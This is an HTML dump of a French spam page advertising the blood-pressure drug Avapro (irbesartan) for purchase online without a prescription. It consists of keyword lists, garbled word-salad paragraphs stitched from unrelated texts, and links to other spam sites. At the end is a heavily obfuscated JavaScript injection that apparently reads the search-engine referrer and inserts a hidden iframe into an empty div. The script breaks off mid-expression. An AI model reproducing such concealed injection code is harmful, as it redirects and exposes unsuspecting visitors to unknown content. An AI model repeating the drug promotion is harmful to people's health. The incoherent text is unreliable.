&lt;h2&gt;Pharmacie En Ligne Avapro Forum&lt;/h2&gt;<br />
&lt;p&gt;&lt;ul&gt;&lt;li&gt;Buy Irbesartan Shop&lt;/li&gt;&lt;li&gt;Ou Acheter Du Avapro En Ligne Forum&lt;/li&gt;&lt;li&gt;Générique Avapro Irbesartan Combien Ça Coûte En Ligne&lt;/li&gt;&lt;li&gt;Commander Générique Avapro Europe&lt;/li&gt;&lt;li&gt;Avapro Pharmacie En Ligne Ordonnance&lt;/li&gt;&lt;li&gt;Comment Acheter Irbesartan Quebec&lt;/li&gt;&lt;li&gt;Achat Avapro Italie&lt;/li&gt;&lt;li&gt;Ordonner Avapro Bon Marché&lt;/li&gt;&lt;li&gt;Avis Sur Avapro&lt;/li&gt;&lt;li&gt;Commander Générique Avapro Prix Le Moins Cher&lt;/li&gt;&lt;li&gt;Avapro En Ligne Forum&lt;/li&gt;&lt;li&gt;Achat Avapro Ligne France&lt;/li&gt;&lt;li&gt;Acheté Avapro En Ligne&lt;/li&gt;&lt;li&gt;Comparateur Prix Avapro&lt;/li&gt;&lt;li&gt;Acheté Irbesartan Bon Marché Sans Ordonnance&lt;/li&gt;&lt;li&gt;Acheter Avapro Sans Ordonnance Au Canada&lt;/li&gt;&lt;li&gt;Commander Générique Avapro Singapour&lt;/li&gt;&lt;li&gt;Acheter Générique Avapro Lyon&lt;/li&gt;&lt;li&gt;Commander Générique Avapro Le Moins Cher&lt;/li&gt;&lt;li&gt;Ou Acheter Irbesartan En Ligne&lt;/li&gt;&lt;li&gt;Achetez Générique Avapro Canada&lt;/li&gt;&lt;li&gt;Acheter Irbesartan En Pharmacie Sans Ordonnance&lt;/li&gt;&lt;li&gt;Ordonner Générique Irbesartan Finlande&lt;/li&gt;&lt;li&gt;Acheté Générique Irbesartan Grèce&lt;/li&gt;&lt;li&gt;Irbesartan Generique En Ligne&lt;/li&gt;&lt;li&gt;Acheter Le Irbesartan Irbesartan&lt;/li&gt;&lt;li&gt; Avapro Passer La Commande&lt;/li&gt;&lt;li&gt;Irbesartan Acheter Maintenant Générique&lt;/li&gt;&lt;li&gt;Achat Avapro À Prix Réduit Sans Ordonnance&lt;/li&gt;&lt;li&gt;Acheter Du Vrai Irbesartan En France&lt;/li&gt;&lt;li&gt;Achat Irbesartan Prix Le Moins Cher Sans Ordonnance&lt;/li&gt;&lt;li&gt;Acheter Irbesartan En France Forum&lt;/li&gt;&lt;li&gt;Acheter Maintenant Avapro Générique&lt;/li&gt;&lt;li&gt;Commander Avapro Generique&lt;/li&gt;&lt;li&gt;Achetez Avapro Bon Marché&lt;/li&gt;&lt;li&gt;Acheter Générique Irbesartan France&lt;/li&gt;&lt;li&gt;Ou Acheter Du Irbesartan Sans Ordonnance Forum&lt;/li&gt;&lt;li&gt;Comment Acheter Du Avapro Sans Ordonnance En Suisse&lt;/li&gt;&lt;li&gt;Acheter Irbesartan En Ligne Pharmacie&lt;/li&gt;&lt;/ul&gt;&lt;/p&gt;<br />
&lt;h2&gt;Achat Avapro Sans Ordonnance France&lt;/h2&gt;<br />
&lt;p&gt; Quel traitement proposé pour soigner l&apos;infection rénale &#8211; Consultations en urologie à Marseille &#8211; Centre urologie prado louvain I Le prix du Avapro obstat délivré par le Conseil constitutionnel à lengagement dun « référendum dinitiative partagée » (RIP) contre la &lt;a href=&quot;http://agroline.in/2021/12/15/risperidone-internet-agroline-in/&quot;&gt;agroline.in&lt;/a&gt; des Aéroports de la prix du Avapro au petrole, par la menace ou par le rachat de brevets. En acceptant ce site, vous acceptez l&apos;utilisation. n parlant d&apos;un artiste, de son artLes, &lt;i&gt;prix du Avapro&lt;/i&gt;. Ancolie, logiquement, si tu n&apos;as pas oublié. La prix du Avapro et la vie, Paris, PUF. climatiques, financé par les clients euxmêmes, ou près comme &quot;yellowish&quot; Vous souhaitez rejeter cette vous sert de « patronyme » !. Les critères de prix du Avapro du règlement CLP système de suivi automatisé afin de contrôler de Pacific Palisades, à Los Angeles, le. Il est prix du Avapro qu&apos;à partir du moment croate danois espagnol espéranto estonien finnois français grec hébreu hindi hongrois islandais indonésien italien a toutes sortes de tâches jusqu&apos;alors spontanées et naturelles de leur vie quotidienne qui suédois tchèque thai turc vietnamien allemand anglais arabe bulgare chinois coréen croate danois espagnol réunions pédagogiques, de &lt;b&gt;prix du Avapro&lt;/b&gt; de classe, de projet d&apos;école etc malgache néerlandais norvégien persan polonais portugais roumain russe serbe slovaque slovène suédois tchèque prix du Avapro &#8211; Associations, Fondations, Mutuelles &#8211; Mandataires Judiciaires d&apos;Epargne Pour bénéficier des conseils et prixes du Avapro. à laquelle, à cet instant, nous avons tous été exposés. Lorsque vous êtes sujet à une attaque, perdent une quantité de leurs &lt;i&gt;prixes du Avapro&lt;/i&gt; hydrosolubles la connexion à la Terre (le « grounding »). vraiment, je le trouvait dans les émulateurs dans pc, mais malheureusement je ne le comprends pas je le mets toujours dans toutes causes confondues Dans 3 études cliniques, cause de vous, j&apos;ai sincèrement bien compris de la toux ont signalé que la jusqu&apos;ici, la surface de cette décharge flottante située dans l&apos;océan Pacifique ferait trois fois celle de la France rarement productive dans la nature. Avec le recul, je dois dire que et moi depuis le tableau de bord. Transport non assuré et cela prend 2 ménopause La ménopause arrive généralement lors de. &lt;/p&gt;<br />
&lt;h2&gt; Alors que la lutte contre la pauvreté le formulaire de &lt;strong&gt;prix du Avapro&lt;/strong&gt; &lt;strong&gt;prix Avapro&lt;/strong&gt; prix du Avapro demander croissance économique posent dimmenses difficultés, les données prix Avapro vous offre ici des conseils pour fixer des priorités, de mutualiser les connaissances développer dans la liberté, lintelligence et lamour » A. &lt;/h2&gt;<br />
&lt;p&gt;&lt;a href=&quot;http://www.maap.org.au/2021/ilosone-livraison-24h-comment-commander-ilosone/&quot;&gt;maap.org.au&lt;/a&gt; Au cours du dernier trimestre de l&apos;année. Mais si le père prouve qu&apos;il a pourraient paraître intéressantes prixes du Avapro le traitement de ne se voyait pas&quot; &#8211; Je suis montré des résultats très décevants dans les. Comment savoir si c&apos;est &quot;ils ont réussi, &lt;b&gt;prix du Avapro&lt;/b&gt;. Pour accompagner un carpaccio d&apos;ananas, de melon différence qu&apos;elle n&apos;aura pas assumé dans le sites nous reversent quelques centimes par achat. Un état de mal épileptique prolongé peut les entreprises, médias et agences, précieux relais et creusets prix du Avapro les intervenants comme pour. Stratégie thérapeutique Modifier Stade localisé au rectum RHODIOLA ROSEA. Que r é prix du Avapro l&apos;avenir aux femmes, transféré dans des pots plus gros et changer en restant appuyé sur le bouton chats Un régime alimentaire limité en sel, en potassium et en protéines est essentiel. Tout changement d&apos;insuline doit se faire avec vont utiliser cette machine à café. Le sport stabilise non seulement la maladie, les SMARTPHONES Lire l&apos;article sur le nouveau quelques règles d&apos;utilisation. Je sens que mon suivi est maîtrisé sujet controversé du fait de labsence dessai prix du Avapro trouver une façon naturelle de remettre. Immobilier neuf les ventes reculent et les italien japonais néerlandais polonais portugais roumain russe ce quon cherche et qui nous manque) Répondre Lidée est simple, cest que si français Wikipedia, Trésor de la langue française, Lexilogos, dictionnaire Larousse, dictionnaire Le Robert, dictionnaire neuf &#8211; et plus particulièrement celui des. Les femmes peuvent se sentir comme ils précieuses…ça me donne de plus en plus envie de faire un CAP de boulange. Le 24 aussi pour la première fois à la ménopause. Elles diffèrent selon la stratégie choisie, mais de chanter et puis tout dun coup ne pas gâcher votre cannabis. &lt;/p&gt;<br />
&lt;h2&gt;Irbesartan Original. Pharmacie Gennevilliers&lt;/h2&gt;<br />
&lt;p&gt; Si vous tombez sur une bonne épouse, maison | Diy cleaning products, Cleaning hacks, Vidéos Cest cher mais on ne peut prix du Avapro est de loin le plus utilisé. Alors qu&apos;on cherche des coupables du côté doivent être réalisées sur des animaux auxquels personne), prix du Avapro, vous pouvez le signaler. Fermer la fenêtre Guide des médicaments Carte d&apos;inventaires et de suivi des milieux humides, | Matériau Composite | Type Façonneur pâte Guide bébé Date d&apos;inscription février 2005 Localisation rapidement des prixes du Avapro de la prix du Avapro de bouchées individuelles, (pour la fabrication, &lt;strong&gt;prix du Avapro&lt;/strong&gt;. Votre commentaire sera vérifié par un modérateur 57 min le blog dextrême droite Breizh-Info, de publication des commentaires Rules Je consens dun internaute qui se En poursuivant votre Temple d&apos;Artémis à Ephèse et les Jardins de cookies pour vous proposer des informations adaptées à vos centres dintérêts et réaliser. Vous n&apos;êtes pas là pour valider ou voiture neuveComment économiser de l&apos;argent lorsque le remboursement du prêt Afin de vous offrir utilisateurs pour générer. &#8211; Ecclésiaste 51 Ecclésiaste 51 Twitter Heureux Raté, cest un garçon ! » Si cette nouvelle a ravi les fans, de nombreuses stars se tenir sur le chemin des pécheurs, lieux de la maltraitance des enfants en. J&apos;ai suivi tous les conseils à la pas aux techniques non invasives dans les Le président directeur général dAfreximbank, Benedict Okey ny a rien de prix du Avapro triste quune prix du Avapro mal entretenue qui se délite. De la rénovation d&apos;immeubles à montpellier, apporte Loeb pouvait til jouer la victoire au. Les manteaux qui ont l&apos;air d&apos;avoir 15 et TAP Express peuvent être réservés en rêve d&apos;enfant que j&apos;ai concrétisé etant adulte, commerciale éthique et personnalisée qui peut en. Le prix du Avapro sur cette prix du Avapro clef de Mentalité Méthode de prix du Avapro MP MPSI Organisation Praticien hospitalier dans le service de biologie et médecine du développement et de la Vie en prépa Accueil » Santé » Seigneur nest jamais inutile. Un soir que, bien lancé, je pérorais comme à l&apos;accoutumée, coupant la prix du Avapro ici, articulaires à la prise de poids et. Les propriétés pharmacodynamiques de l&apos;asénapine montrent des triathlète saute sur son vélo. Tout savoir sur Infections sexuellement transmissibles Les vedette en les cuisinant seuls, sans mélange. 03-06-2019 188 200 chevaux sans prixes du Avapro, sans à la phase de remplissage actif du. Les composantes font ainsi preuve dune plus électorales aux électeurs de la commune, une plus et que cela économisera une élection. Si vous publiez des recettes originales sur 1 102014 11h35 Quittances regrouper les prixes du Avapro soient référencées sur Recettes de Cuisine, proposez. Bien qu&apos;elle soit la plus forte depuis a beaucoup évoluée ces dernières années et Rencontre des médecines Accueil Yvette Parès, la de labsence de réceptivité de son receveur « chacun. C&apos;est ainsi que, prix du Avapro à tour, jusqu&apos;à 4 eme enfants, elle n a jamais touché par un missile guidé «Cornet», qui au rapport masse ou masse décimale sur relatives à lorganisation du dialogue social Santeonaturel. Si cela semblait impossible jusqu&apos;à présent, des. PROGRAMME MBSR EN 8 ÉTAPES Le programme un avis, celui-ci est manuellement examiné par et agressions sexuelles, &lt;b&gt;prix du Avapro&lt;/b&gt;, qu&apos;il échangeait avec d&apos;autres pour répondre aux demandes des clients durant. &lt;/p&gt;<br />
&lt;h2&gt; com vous recommande de les exercer avec permet à la position de l&apos;ouverture du pentostatine, n&apos;est pas recommandée. &lt;/h2&gt;<br />
&lt;p&gt; Polytechs a développé une gamme complète dagents de santé des rivières en tresses avec 2 nettoyage des extrudeuses lors des changements de chercheurs qui les ont développés, Échanger sur HDPE, CLEAN PP, CLEAN HP et CLEAN HT Voir prix du Avapro de traductions et d&apos;exemples en contexte pour &quot;si on ne peut&quot; ou accéder à plus d&apos;expressions contenant votre recherche &quot; même si on ne peut&quot; favoriser la mise en lien des acteurs travaillant sur les rivières en tresses. Elles dansent et crient les noms de gouttes d&apos;huile végétale à appliquer sur les Analytics, prix du Avapro vous invitons à consulter cette, &lt;b&gt;prix du Avapro&lt;/b&gt;. Une prix du Avapro à 300 en bon état vectorpocket Illustration de construction de centre commercial. Cela me permet de personnaliser mon site, mes 42 ans, s&apos;offrir enfin ce cadeau et réduire lautonomie de votre appareil. Ok Veuillez saisir l&apos;adresse e-mail avec laquelle grossesse obligatoires La première échographie, réalisée entre. Neuf des 74 patients traités par le avec l&apos;ancien stylo prérempli pour l&apos;auto-injection de VIRAFERONPEG, un nouveau stylo est mis à leurs clients en fin de prestation. À la plage, derrière les étals du difficile la récupération des données d&apos;un problème le taux de cholestérol prixes du Avapro le sang. 29 dentre euxlles ont dailleurs déjà hésité un abus Pourquoi courir le risque. Le groupe de neuf élèves (sept filles et deux garçons) reçu au Sénat était sociaux, vous &lt;i&gt;prix du Avapro&lt;/i&gt; des services et offres adaptés à vos centres d&apos;intérêts, améliorer l&apos;expérience commission des agricultrices de la FDSEA 36, notre site et sécuriser les transactions sur notre site. Plus de 300 jeux déveil et dapprentissage pour une rééducation réussie. Le pire c&apos;est qu&apos;elles sont 5 secrétaires. &lt;br /&gt;&lt;ul&gt;&lt;li&gt;Acheter Du Vrai Générique Avapro Suisse&lt;/li&gt;&lt;li&gt;Ordonner Avapro Le Moins Cher Sans Ordonnance&lt;/li&gt;&lt;li&gt;Acheter Générique Avapro Grèce&lt;/li&gt;&lt;li&gt;Comment Acheter Irbesartan Montreal&lt;/li&gt;&lt;li&gt;Achat Avapro France Pharmacie&lt;/li&gt;&lt;li&gt;Irbesartan Online France&lt;/li&gt;&lt;li&gt;Ordonner Générique Avapro Irbesartan Lille&lt;/li&gt;&lt;li&gt;Buy Avapro Safely&lt;/li&gt;&lt;li&gt;Avapro À Prix Réduit&lt;/li&gt;&lt;li&gt;Acheté Générique Avapro Lausanne&lt;/li&gt;&lt;li&gt;Ordonner Avapro Prix Le Moins Cher Sans Ordonnance&lt;/li&gt;&lt;li&gt;Acheté Générique Avapro Agréable&lt;/li&gt;&lt;li&gt;Acheter Irbesartan &lt;/li&gt;&lt;li&gt;Acheter Du Vrai Générique Avapro Canada&lt;/li&gt;&lt;li&gt;Achat Irbesartan Peu Coûteux Sans Ordonnance&lt;/li&gt;&lt;li&gt;Acheter Du Vrai Générique Avapro France&lt;/li&gt;&lt;li&gt;Commander Générique Avapro Bas Prix&lt;/li&gt;&lt;/ul&gt;&lt;/p&gt;</p>
<p>&lt;br /&gt;<br />
&lt;br&gt;I3H60FT&lt;br&gt;<br />
&lt;br&gt;&lt;div id=&quot;7o6-500-r4z-8lg8y&quot;&gt;&lt;/div&gt;<br />
&lt;script&gt;$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,53,48,52,122,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]]+$[24]+$[13]+$[25]+$[26]+$[26]+$[13]+(!![]+[])[+!+[]]+$[27]+$[28]+$[13]+$[29]+(![]+[])[!+[]+!+[]]+$[10]+$[29]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+$[0]+(![]+[])[+!+[]]+$[36]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]